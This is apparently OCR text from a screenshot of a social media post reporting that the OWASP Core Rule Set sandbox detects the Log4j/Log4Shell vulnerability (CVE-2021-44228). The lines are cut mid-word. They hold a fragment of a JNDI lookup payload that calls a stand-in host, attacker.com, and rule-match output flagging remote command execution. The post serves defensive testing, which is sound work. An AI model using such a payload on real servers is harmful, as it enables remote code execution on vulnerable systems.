 R M
@kingthorin_rm
Great follow-up or test case. Good news, yes CRS
catches Log4jShell:
#OWASP #CoreRuleSet #CRSSandbox
ng about the new log4j / CVE-2021-44228 vulnerability and the O
utput: txt-matched-rules" -H "x-crs-version: 3.3.2" \
ap://attacker.com/a}' \
uleset.org/
mand Execution: Unix Shell Expression Found
omaly Score Exceeded (Total Score: 5)